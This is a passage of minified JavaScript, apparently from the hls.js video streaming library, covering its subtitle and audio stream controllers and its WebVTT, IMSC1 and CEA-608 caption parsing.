0:i.type)===iY&&(t.details===tn.FRAG_GAP&&this.fragmentTracker.fragBuffered(i,!0),this.fragCurrent&&this.fragCurrent.abortRequests(),this.state!==s3&&(this.state=s4))}onSubtitleTracksUpdated(e,{subtitleTracks:t}){if(this.levels&&r5(this.levels,t)){this.levels=t.map(e=>new sl(e));return}this.tracksBuffered=[],this.levels=t.map(e=>{let t=new sl(e);return this.tracksBuffered[t.id]=[],t}),this.fragmentTracker.removeFragmentsInRange(0,1/0,iY),this.fragPrevious=null,this.mediaBuffer=null}onSubtitleTrackSwitch(e,t){var i;if(this.currentTrackId=t.id,!(null!=(i=this.levels)&&i.length)||-1===this.currentTrackId)return void this.clearInterval();let s=this.levels[this.currentTrackId];null!=s&&s.details?this.mediaBuffer=this.mediaBufferTimeRanges:this.mediaBuffer=null,s&&this.setInterval(500)}onSubtitleTrackLoaded(e,t){var i,s;let{currentTrackId:r,levels:a}=this,{details:l,id:n}=t;if(!a)return void this.warn(`Subtitle tracks were reset while loading level ${n}`);let o=a[n];if(n>=a.length||!o)return;this.log(`Subtitle track ${n} loaded [${l.startSN},${l.endSN}]${l.lastPartSn?`[part-${l.lastPartSn}-${l.lastPartIndex}]`:""},duration:${l.totalduration}`),this.mediaBuffer=this.mediaBufferTimeRanges;let d=0;if(l.live||null!=(i=o.details)&&i.live){let e=this.mainDetails;if(l.deltaUpdateFailed||!e)return;let t=e.fragments[0];o.details?0===(d=this.alignPlaylists(l,o.details,null==(s=this.levelLastLoaded)?void 0:s.details))&&t&&sc(l,d=t.start):l.hasProgramDateTime&&e.hasProgramDateTime?(sq(l,e),d=l.fragments[0].start):t&&sc(l,d=t.start)}o.details=l,this.levelLastLoaded=o,n===r&&(this.startFragRequested||!this.mainDetails&&l.live||this.setStartPosition(this.mainDetails||l,d),this.tick(),l.live&&!this.fragCurrent&&this.media&&this.state===s4&&(sT(null,l.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),o.details=void 0)))}_handleFragmentLoadComplete(e){let{frag:t,payload:i}=e,s=t.decryptdata,r=this.hls;if(!this.fragContextChanged(t)&&i&&i.byteLength>0&&null!=s&&s.key&&s.iv&&"AES-128"===s.method){let e=performance.now();this.decrypter.decrypt(new Uint8Array(i),s.key.buffer,s.iv.buffer).catch(e=>{throw r.trigger(ta.ERROR,{type:tl.MEDIA_ERROR,details:tn.FRAG_DECRYPT_ERROR,fatal:!1,error:e,reason:e.message,frag:t}),e}).then(i=>{let s=performance.now();r.trigger(ta.FRAG_DECRYPTED,{frag:t,payload:i,stats:{tstart:e,tdecrypt:s}})}).catch(e=>{this.warn(`${e.name}: ${e.message}`),this.state=s4})}}doTick(){if(!this.media){this.state=s4;return}if(this.state===s4){let{currentTrackId:e,levels:t}=this,i=null==t?void 0:t[e];if(!i||!t.length||!i.details)return;let{config:s}=this,r=this.getLoadPosition(),{end:a,len:l}=s$.bufferedInfo(this.tracksBuffered[this.currentTrackId]||[],r,s.maxBufferHole),n=this.getFwdBufferInfo(this.media,iq),o=i.details;if(l>this.getMaxBufferLength(null==n?void 0:n.len)+o.levelTargetDuration)return;let d=o.fragments,u=d.length,c=o.edge,h=null,m=this.fragPrevious;if(a<c){let e=s.maxFragLookUpTolerance;(h=sT(m,d,Math.max(d[0].start,a),a>c-e?0:e))||!m||!(m.start<d[0].start)||(h=d[0])}else h=d[u-1];if(!h)return;if("initSegment"!==(h=this.mapToInitFragWhenRequired(h)).sn){let e=d[h.sn-o.startSN-1];e&&e.cc===h.cc&&this.fragmentTracker.getState(e)===sO&&(h=e)}this.fragmentTracker.getState(h)===sO&&this.loadFragment(h,i,a)}}getMaxBufferLength(e){let t=super.getMaxBufferLength();return e?Math.max(t,e):t}loadFragment(e,t,i){this.fragCurrent=e,"initSegment"===e.sn?this._loadInitSegment(e,t):(this.startFragRequested=!0,super.loadFragment(e,t,i))}get mediaBufferTimeRanges(){return new r9(this.tracksBuffered[this.currentTrackId]||[])}},subtitleTrackController:class extends sb{constructor(e){super(e,"[subtitle-track-controller]"),this.media=null,this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0,this.queuedDefaultTrack=-1,this.asyncPollTrackChange=()=>this.pollTrackChange(0),this.useTextTrackPolling=!1,this.subtitlePollingInterval=-1,this._subtitleDisplay=!0,this.onTextTracksChanged=()=>{if(this.useTextTrackPolling||self.clearInterval(this.subtitlePollingInterval),!this.media||!this.hls.config.renderTextTracksNatively)return;let e=null,t=i3(this.media.textTracks);for(let i=0;i<t.length;i++)if("hidden"===t[i].mode)e=t[i];else if("showing"===t[i].mode){e=t[i];break}let i=this.findTrackForTextTrack(e);this.subtitleTrack!==i&&this.setSubtitleTrack(i)},this.registerListeners()}destroy(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,this.onTextTracksChanged=this.asyncPollTrackChange=null,super.destroy()}get subtitleDisplay(){return this._subtitleDisplay}set subtitleDisplay(e){this._subtitleDisplay=e,this.trackId>-1&&this.toggleTrackModes()}registerListeners(){let{hls:e}=this;e.on(ta.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(ta.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(ta.MANIFEST_LOADING,this.onManifestLoading,this),e.on(ta.MANIFEST_PARSED,this.onManifestParsed,this),e.on(ta.LEVEL_LOADING,this.onLevelLoading,this),e.on(ta.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(ta.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.on(ta.ERROR,this.onError,this)}unregisterListeners(){let{hls:e}=this;e.off(ta.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(ta.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(ta.MANIFEST_LOADING,this.onManifestLoading,this),e.off(ta.MANIFEST_PARSED,this.onManifestParsed,this),e.off(ta.LEVEL_LOADING,this.onLevelLoading,this),e.off(ta.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(ta.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.off(ta.ERROR,this.onError,this)}onMediaAttached(e,t){this.media=t.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))}pollTrackChange(e){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.onTextTracksChanged,e)}onMediaDetaching(){this.media&&(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||this.media.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),i3(this.media.textTracks).forEach(e=>{i1(e)}),this.subtitleTrack=-1,this.media=null)}onManifestLoading(){this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0}onManifestParsed(e,t){this.tracks=t.subtitleTracks}onSubtitleTrackLoaded(e,t){let{id:i,groupId:s,details:r}=t,a=this.tracksInGroup[i];if(!a||a.groupId!==s)return void this.warn(`Subtitle track with id:${i} and group:${s} not found in active group ${null==a?void 0:a.groupId}`);let l=a.details;a.details=t.details,this.log(`Subtitle track ${i} "${a.name}" lang:${a.lang} group:${s} loaded [${r.startSN}-${r.endSN}]`),i===this.trackId&&this.playlistLoaded(i,t,l)}onLevelLoading(e,t){this.switchLevel(t.level)}onLevelSwitching(e,t){this.switchLevel(t.level)}switchLevel(e){let t=this.hls.levels[e];if(!t)return;let i=t.subtitleGroups||null,s=this.groupIds,r=this.currentTrack;if(!i||(null==s?void 0:s.length)!==(null==i?void 0:i.length)||null!=i&&i.some(e=>(null==s?void 0:s.indexOf(e))===-1)){this.groupIds=i,this.trackId=-1,this.currentTrack=null;let e=this.tracks.filter(e=>!i||-1!==i.indexOf(e.groupId));if(e.length)this.selectDefaultTrack&&!e.some(e=>e.default)&&(this.selectDefaultTrack=!1),e.forEach((e,t)=>{e.id=t});else if(!r&&!this.tracksInGroup.length)return;this.tracksInGroup=e;let t=this.hls.config.subtitlePreference;if(!r&&t){this.selectDefaultTrack=!1;let i=sA(t,e);if(i>-1)r=e[i];else{let e=sA(t,this.tracks);r=this.tracks[e]}}let s=this.findTrackId(r);-1===s&&r&&(s=this.findTrackId(null)),this.log(`Updating subtitle tracks, ${e.length} track(s) found in "${null==i?void 0:i.join(",")}" group-id`),this.hls.trigger(ta.SUBTITLE_TRACKS_UPDATED,{subtitleTracks:e}),-1!==s&&-1===this.trackId&&this.setSubtitleTrack(s)}else this.shouldReloadPlaylist(r)&&this.setSubtitleTrack(this.trackId)}findTrackId(e){let t=this.tracksInGroup,i=this.selectDefaultTrack;for(let s=0;s<t.length;s++){let r=t[s];if((!i||r.default)&&(i||e)&&(!e||sI(r,e)))return s}if(e){for(let i=0;i<t.length;i++){let s=t[i];if(r8(e.attrs,s.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return i}for(let i=0;i<t.length;i++){let s=t[i];if(r8(e.attrs,s.attrs,["LANGUAGE"]))return i}}return -1}findTrackForTextTrack(e){if(e){let t=this.tracksInGroup;for(let i=0;i<t.length;i++)if(r6(t[i],e))return i}return -1}onError(e,t){!t.fatal&&t.context&&(t.context.type!==iW||t.context.id!==this.trackId||this.groupIds&&-1===this.groupIds.indexOf(t.context.groupId)||this.checkRetry(t))}get allSubtitleTracks(){return this.tracks}get subtitleTracks(){return this.tracksInGroup}get subtitleTrack(){return this.trackId}set subtitleTrack(e){this.selectDefaultTrack=!1,this.setSubtitleTrack(e)}setSubtitleOption(e){if(this.hls.config.subtitlePreference=e,e){let t=this.allSubtitleTracks;if(this.selectDefaultTrack=!1,t.length){let i=this.currentTrack;if(i&&sI(e,i))return i;let s=sA(e,this.tracksInGroup);if(s>-1){let e=this.tracksInGroup[s];return this.setSubtitleTrack(s),e}{if(i)return null;let s=sA(e,t);if(s>-1)return t[s]}}}return null}loadPlaylist(e){super.loadPlaylist();let t=this.currentTrack;if(this.shouldLoadPlaylist(t)&&t){let i=t.id,s=t.groupId,r=t.url;if(e)try{r=e.addDirectives(r)}catch(e){this.warn(`Could not construct new URL with HLS Delivery Directives: ${e}`)}this.log(`Loading subtitle playlist for id ${i}`),this.hls.trigger(ta.SUBTITLE_TRACK_LOADING,{url:r,id:i,groupId:s,deliveryDirectives:e||null})}}toggleTrackModes(){let e,{media:t}=this;if(!t)return;let i=i3(t.textTracks),s=this.currentTrack;if(s&&((e=i.filter(e=>r6(s,e))[0])||this.warn(`Unable to find subtitle TextTrack with name "${s.name}" and language "${s.lang}"`)),[].slice.call(i).forEach(t=>{"disabled"!==t.mode&&t!==e&&(t.mode="disabled")}),e){let t=this.subtitleDisplay?"showing":"hidden";e.mode!==t&&(e.mode=t)}}setSubtitleTrack(e){let t=this.tracksInGroup;if(!this.media){this.queuedDefaultTrack=e;return}if(e<-1||e>=t.length||!ti(e))return void this.warn(`Invalid subtitle track id: ${e}`);this.clearTimer(),this.selectDefaultTrack=!1;let i=this.currentTrack,s=t[e]||null;if(this.trackId=e,this.currentTrack=s,this.toggleTrackModes(),!s)return void this.hls.trigger(ta.SUBTITLE_TRACK_SWITCH,{id:e});let r=!!s.details&&!s.details.live;if(e===this.trackId&&s===i&&r)return;this.log(`Switching to subtitle-track ${e}`+(s?` "${s.name}" lang:${s.lang} group:${s.groupId}`:""));let{id:a,groupId:l="",name:n,type:o,url:d}=s;this.hls.trigger(ta.SUBTITLE_TRACK_SWITCH,{id:a,groupId:l,name:n,type:o,url:d});let u=this.switchParams(s.url,null==i?void 0:i.details,s.details);this.loadPlaylist(u)}},timelineController:class{constructor(e){this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs=az(),this.captionsProperties=void 0,this.hls=e,this.config=e.config,this.Cues=e.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},e.on(ta.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(ta.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(ta.MANIFEST_LOADING,this.onManifestLoading,this),e.on(ta.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(ta.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.on(ta.FRAG_LOADING,this.onFragLoading,this),e.on(ta.FRAG_LOADED,this.onFragLoaded,this),e.on(ta.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),e.on(ta.FRAG_DECRYPTED,this.onFragDecrypted,this),e.on(ta.INIT_PTS_FOUND,this.onInitPtsFound,this),e.on(ta.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),e.on(ta.BUFFER_FLUSHING,this.onBufferFlushing,this)}destroy(){let{hls:e}=this;e.off(ta.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(ta.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(ta.MANIFEST_LOADING,this.onManifestLoading,this),e.off(ta.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(ta.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.off(ta.FRAG_LOADING,this.onFragLoading,this),e.off(ta.FRAG_LOADED,this.onFragLoaded,this),e.off(ta.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),e.off(ta.FRAG_DECRYPTED,this.onFragDecrypted,this),e.off(ta.INIT_PTS_FOUND,this.onInitPtsFound,this),e.off(ta.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),e.off(ta.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=null,this.cea608Parser1=this.cea608Parser2=void 0}initCea608Parsers(){if(this.config.enableCEA708Captions&&(!this.cea608Parser1||!this.cea608Parser2)){let e=new a_(this,"textTrack1"),t=new a_(this,"textTrack2"),i=new a_(this,"textTrack3"),s=new a_(this,"textTrack4");this.cea608Parser1=new ap(1,e,t),this.cea608Parser2=new ap(3,i,s)}}addCues(e,t,i,s,r){let a=!1;for(let e=r.length;e--;){var l,n;let s=r[e],o=(l=s[0],n=s[1],Math.min(n,i)-Math.max(l,t));if(o>=0&&(s[0]=Math.min(s[0],t),s[1]=Math.max(s[1],i),a=!0,o/(i-t)>.5))return}if(a||r.push([t,i]),this.config.renderTextTracksNatively){let r=this.captionsTracks[e];this.Cues.newCue(r,t,i,s)}else{let r=this.Cues.newCue(null,t,i,s);this.hls.trigger(ta.CUES_PARSED,{type:"captions",cues:r,track:e})}}onInitPtsFound(e,{frag:t,id:i,initPTS:s,timescale:r}){let{unparsedVttFrags:a}=this;"main"===i&&(this.initPTS[t.cc]={baseTime:s,timescale:r}),a.length&&(this.unparsedVttFrags=[],a.forEach(e=>{this.onFragLoaded(ta.FRAG_LOADED,e)}))}getExistingTrack(e,t){let{media:i}=this;if(i)for(let s=0;s<i.textTracks.length;s++){let r=i.textTracks[s];if(aH(r,{name:e,lang:t,attrs:{}}))return r}return null}createCaptionsTrack(e){this.config.renderTextTracksNatively?this.createNativeTrack(e):this.createNonNativeTrack(e)}createNativeTrack(e){if(this.captionsTracks[e])return;let{captionsProperties:t,captionsTracks:i,media:s}=this,{label:r,languageCode:a}=t[e],l=this.getExistingTrack(r,a);if(l)i[e]=l,i1(i[e]),iJ(i[e],s);else{let t=this.createTextTrack("captions",r,a);t&&(t[e]=!0,i[e]=t)}}createNonNativeTrack(e){if(this.nonNativeCaptionsTracks[e])return;let t=this.captionsProperties[e];if(!t)return;let i={_id:e,label:t.label,kind:"captions",default:!!t.media&&!!t.media.default,closedCaptions:t.media};this.nonNativeCaptionsTracks[e]=i,this.hls.trigger(ta.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[i]})}createTextTrack(e,t,i){let s=this.media;if(s)return s.addTextTrack(e,t,i)}onMediaAttaching(e,t){this.media=t.media,this._cleanTracks()}onMediaDetaching(){let{captionsTracks:e}=this;Object.keys(e).forEach(t=>{i1(e[t]),delete e[t]}),this.nonNativeCaptionsTracks={}}onManifestLoading(){this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs=az(),this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=[],this.initPTS=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())}_cleanTracks(){let{media:e}=this;if(!e)return;let t=e.textTracks;if(t)for(let e=0;e<t.length;e++)i1(t[e])}onSubtitleTracksUpdated(e,t){let i=t.subtitleTracks||[],s=i.some(e=>e.textCodec===aD);if(this.config.enableWebVTT||s&&this.config.enableIMSC1){if(r5(this.tracks,i)){this.tracks=i;return}if(this.textTracks=[],this.tracks=i,this.config.renderTextTracksNatively){let e=this.media,t=e?i3(e.textTracks):null;if(this.tracks.forEach((e,i)=>{let s;if(t){let i=null;for(let s=0;s<t.length;s++)if(t[s]&&aH(t[s],e)){i=t[s],t[s]=null;break}i&&(s=i)}if(s)i1(s);else{let t=aV(e);(s=this.createTextTrack(t,e.name,e.lang))&&(s.mode="disabled")}s&&this.textTracks.push(s)}),null!=t&&t.length){let e=t.filter(e=>null!==e).map(e=>e.label);e.length&&tc.warn(`Media element contains unused subtitle tracks: ${e.join(", ")}. Replace media element for each source to clear TextTracks and captions menu.`)}}else if(this.tracks.length){let e=this.tracks.map(e=>({label:e.name,kind:e.type.toLowerCase(),default:e.default,subtitleTrack:e}));this.hls.trigger(ta.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:e})}}}onManifestLoaded(e,t){this.config.enableCEA708Captions&&t.captions&&t.captions.forEach(e=>{let t=/(?:CC|SERVICE)([1-4])/.exec(e.instreamId);if(!t)return;let i=`textTrack${t[1]}`,s=this.captionsProperties[i];s&&(s.label=e.name,e.lang&&(s.languageCode=e.lang),s.media=e)})}closedCaptionsForLevel(e){let t=this.hls.levels[e.level];return null==t?void 0:t.attrs["CLOSED-CAPTIONS"]}onFragLoading(e,t){if(this.enabled&&t.frag.type===iq){var i,s;let{cea608Parser1:e,cea608Parser2:r,lastSn:a}=this,{cc:l,sn:n}=t.frag,o=null!=(i=null==(s=t.part)?void 0:s.index)?i:-1;e&&r&&(n!==a+1||n===a&&o!==this.lastPartIndex+1||l!==this.lastCc)&&(e.reset(),r.reset()),this.lastCc=l,this.lastSn=n,this.lastPartIndex=o}}onFragLoaded(e,t){let{frag:i,payload:s}=t;if(i.type===iY)if(s.byteLength){let e=i.decryptdata,r="stats"in t;if(null==e||!e.encrypted||r){let e=this.tracks[i.level],r=this.vttCCs;r[i.cc]||(r[i.cc]={start:i.start,prevCC:this.prevCC,new:!0},this.prevCC=i.cc),e&&e.textCodec===aD?this._parseIMSC1(i,s):this._parseVTTs(t)}}else this.hls.trigger(ta.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:i,error:Error("Empty subtitle payload")})}_parseIMSC1(e,t){let i=this.hls;aF(t,this.initPTS[e.cc],t=>{this._appendCues(t,e.level),i.trigger(ta.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:e})},t=>{tc.log(`Failed to parse IMSC1: ${t}`),i.trigger(ta.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:e,error:t})})}_parseVTTs(e){var t,i,s,r,a,l,n,o;let d,u,c,h,m,f,g,p,_,{frag:y,payload:v}=e,{initPTS:S,unparsedVttFrags:T}=this,x=S.length-1;if(!S[y.cc]&&-1===x)return void T.push(e);let b=this.hls;i=null!=(t=y.initSegment)&&t.data?id(y.initSegment.data,new Uint8Array(v)):v,s=this.initPTS[y.cc],r=this.vttCCs,a=y.cc,l=y.start,n=e=>{this._appendCues(e,y.level),b.trigger(ta.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:y})},o=t=>{let i="Missing initPTS for VTT MPEGTS"===t.message;i?T.push(e):this._fallbackToIMSC1(y,v),tc.log(`Failed to parse VTT cue: ${t}`),i&&x>y.cc||b.trigger(ta.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:y,error:t})},u=new aC,c=t2(new Uint8Array(i)).trim().replace(aw,"\n").split("\n"),h=[],m=s?function(e,t=1){return rB(e,9e4,1/t)}(s.baseTime,s.timescale):0,f="00:00.000",g=0,p=0,_=!0,u.oncue=function(e){let t=r[a],i=r.ccOffset,n=(g-m)/9e4;if(null!=t&&t.new&&(void 0!==p?i=r.ccOffset=t.start:aM(r,a,n)),n){if(!s){d=Error("Missing initPTS for VTT MPEGTS");return}i=n-r.presentationOffset}let o=e.endTime-e.startTime,u=rz((e.startTime+i-p)*9e4,9e4*l)/9e4;e.startTime=Math.max(u,0),e.endTime=Math.max(u+o,0);let c=e.text.trim();e.text=decodeURIComponent(encodeURIComponent(c)),e.id||(e.id=aR(e.startTime,e.endTime,c)),e.endTime>0&&h.push(e)},u.onparsingerror=function(e){d=e},u.onflush=function(){d?o(d):n(h)},c.forEach(e=>{if(_)if(aL(e,"X-TIMESTAMP-MAP=")){_=!1,e.slice(16).split(",").forEach(e=>{aL(e,"LOCAL:")?f=e.slice(6):aL(e,"MPEGTS:")&&(g=parseInt(e.slice(7)))});try{p=aA(f)/1e3}catch(e){d=e}return}else""===e&&(_=!1);u.parse(e+"\n")}),u.flush()}_fallbackToIMSC1(e,t){let i=this.tracks[e.level];i.textCodec||aF(t,this.initPTS[e.cc],()=>{i.textCodec=aD,this._parseIMSC1(e,t)},()=>{i.textCodec="wvtt"})}_appendCues(e,t){let i=this.hls;if(this.config.renderTextTracksNatively){let i=this.textTracks[t];if(!i||"disabled"===i.mode)return;e.forEach(e=>i0(i,e))}else{let s=this.tracks[t];if(!s)return;let r=s.default?"default":"subtitles"+t;i.trigger(ta.CUES_PARSED,{type:"subtitles",cues:e,track:r})}}onFragDecrypted(e,t){let{frag:i}=t;i.type===iY&&this.onFragLoaded(ta.FRAG_LOADED,t)}onSubtitleTracksCleared(){this.tracks=[],this.captionsTracks={}}onFragParsingUserdata(e,t){this.initCea608Parsers();let{cea608Parser1:i,cea608Parser2:s}=this;if(!this.enabled||!i||!s)return;let{frag:r,samples:a}=t;if(r.type!==iq||"NONE"!==this.closedCaptionsForLevel(r))for(let e=0;e<a.length;e++){let t=a[e].bytes;if(t){let r=this.extractCea608Data(t);i.addData(a[e].pts,r[0]),s.addData(a[e].pts,r[1])}}}onBufferFlushing(e,{startOffset:t,endOffset:i,endOffsetSubtitles:s,type:r}){let{media:a}=this;if(a&&!(a.currentTime<i)){if(!r||"video"===r){let{captionsTracks:e}=this;Object.keys(e).forEach(s=>i2(e[s],t,i))}if(this.config.renderTextTracksNatively&&0===t&&void 0!==s){let{textTracks:e}=this;Object.keys(e).forEach(i=>i2(e[i],t,s))}}}extractCea608Data(e){let t=[[],[]],i=31&e[0],s=2;for(let r=0;r<i;r++){let i=e[s++],r=127&e[s++],a=127&e[s++];if((0!==r||0!==a)&&(4&i)!=0){let e=3&i;(0===e||1===e)&&(t[e].push(r),t[e].push(a))}}return t}},audioStreamController:class extends ra{constructor(e,t,i){super(e,t,i,"[audio-stream-controller]",iK),this.videoBuffer=null,this.videoTrackCC=-1,this.waitingVideoCC=-1,this.bufferedTrack=null,this.switchingTrack=null,this.trackId=-1,this.waitingData=null,this.mainDetails=null,this.flushing=!1,this.bufferFlushed=!1,this.cachedTrackLoadedData=null,this._registerListeners()}onHandlerDestroying(){this._unregisterListeners(),super.onHandlerDestroying(),this.mainDetails=null,this.bufferedTrack=null,this.switchingTrack=null}_registerListeners(){let{hls:e}=this;e.on(ta.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(ta.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(ta.MANIFEST_LOADING,this.onManifestLoading,this),e.on(ta.LEVEL_LOADED,this.onLevelLoaded,this),e.on(ta.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),e.on(ta.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(ta.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.on(ta.ERROR,this.onError,this),e.on(ta.BUFFER_RESET,this.onBufferReset,this),e.on(ta.BUFFER_CREATED,this.onBufferCreated,this),e.on(ta.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(ta.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(ta.INIT_PTS_FOUND,this.onInitPtsFound,this),e.on(ta.FRAG_BUFFERED,this.onFragBuffered,this)}_unregisterListeners(){let{hls:e}=this;e.off(ta.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(ta.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(ta.MANIFEST_LOADING,this.onManifestLoading,this),e.off(ta.LEVEL_LOADED,this.onLevelLoaded,this),e.off(ta.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),e.off(ta.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(ta.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.off(ta.ERROR,this.onError,this),e.off(ta.BUFFER_RESET,this.onBufferReset,this),e.off(ta.BUFFER_CREATED,this.onBufferCreated,this),e.off(ta.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(ta.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(ta.INIT_PTS_FOUND,this.onInitPtsFound,this),e.off(ta.FRAG_BUFFERED,this.onFragBuffered,this)}onInitPtsFound(e,{frag:t,id:i,initPTS:s,timescale:r}){if("main"===i){let e=t.cc;this.initPTS[t.cc]={baseTime:s,timescale:r},this.log(`InitPTS for cc: ${e} found from main: ${s}`),this.videoTrackCC=e,this.state===rs&&this.tick()}}startLoad(e){if(!this.levels){this.startPosition=e,this.state=s3;return}let t=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),t>0&&-1===e?(this.log(`Override startPosition with lastCurrentTime @${t.toFixed(3)}`),e=t,this.state=s4):(this.loadedmetadata=!1,this.state=s9),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=e,this.tick()}doTick(){var e,t;switch(this.state){case s4:this.doTickIdle();break;case s9:{let{levels:t,trackId:i}=this,s=null==t||null==(e=t[i])?void 0:e.details;if(s){if(this.waitForCdnTuneIn(s))break;this.state=rs}break}case s6:{let e=performance.now(),i=this.retryDate;if(!i||e>=i||null!=(t=this.media)&&t.seeking){let{levels:e,trackId:t}=this;this.log("RetryDate reached, switch back to IDLE state"),this.resetStartWhenNotLoaded((null==e?void 0:e[t])||null),this.state=s4}break}case rs:{let e=this.waitingData;if(e){let{frag:t,part:i,cache:s,complete:r}=e;if(void 0!==this.initPTS[t.cc]){this.waitingData=null,this.waitingVideoCC=-1,this.state=s8;let e={frag:t,part:i,payload:s.flush(),networkDetails:null};this._handleFragmentLoadProgress(e),r&&super._handleFragmentLoadComplete(e)}else if(this.videoTrackCC!==this.waitingVideoCC)this.log(`Waiting fragment cc (${t.cc}) cancelled because video is at cc ${this.videoTrackCC}`),this.clearWaitingFragment();else{let e=this.getLoadPosition(),i=s$.bufferInfo(this.mediaBuffer,e,this.config.maxBufferHole);0>sx(i.end,this.config.maxFragLookUpTolerance,t)&&(this.log(`Waiting fragment cc (${t.cc}) @ ${t.start} cancelled because another fragment at ${i.end} is needed`),this.clearWaitingFragment())}}else this.state=s4}}this.onTickEnd()}clearWaitingFragment(){let e=this.waitingData;e&&(this.fragmentTracker.removeFragment(e.frag),this.waitingData=null,this.waitingVideoCC=-1,this.state=s4)}resetLoadingState(){this.clearWaitingFragment(),super.resetLoadingState()}onTickEnd(){let{media:e}=this;null!=e&&e.readyState&&(this.lastCurrentTime=e.currentTime)}doTickIdle(){let{hls:e,levels:t,media:i,trackId:s}=this,r=e.config;if(!this.buffering||!i&&(this.startFragRequested||!r.startFragPrefetch)||!(null!=t&&t[s]))return;let a=t[s],l=a.details;if(!l||l.live&&this.levelLastLoaded!==a||this.waitForCdnTuneIn(l)){this.state=s9;return}let n=this.mediaBuffer?this.mediaBuffer:this.media;this.bufferFlushed&&n&&(this.bufferFlushed=!1,this.afterBufferFlushed(n,t_,iK));let o=this.getFwdBufferInfo(n,iK);if(null===o)return;if(!this.switchingTrack&&this._streamEnded(o,l)){e.trigger(ta.BUFFER_EOS,{type:"audio"}),this.state=rt;return}let d=this.getFwdBufferInfo(this.videoBuffer?this.videoBuffer:this.media,iq),u=o.len,c=this.getMaxBufferLength(null==d?void 0:d.len),h=l.fragments,m=h[0].start,f=this.getLoadPosition(),g=this.flushing?f:o.end;if(this.switchingTrack&&i&&l.PTSKnown&&f<m&&(o.end>m||o.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),i.currentTime=m+.05),u>=c&&!this.switchingTrack&&g<h[h.length-1].start)return;let p=this.getNextFragment(g,l),_=!1;if(p&&this.isLoopLoading(p,g)&&(_=!!p.gap,p=this.getNextFragmentLoopLoading(p,l,o,iq,c)),!p){this.bufferFlushed=!0;return}let 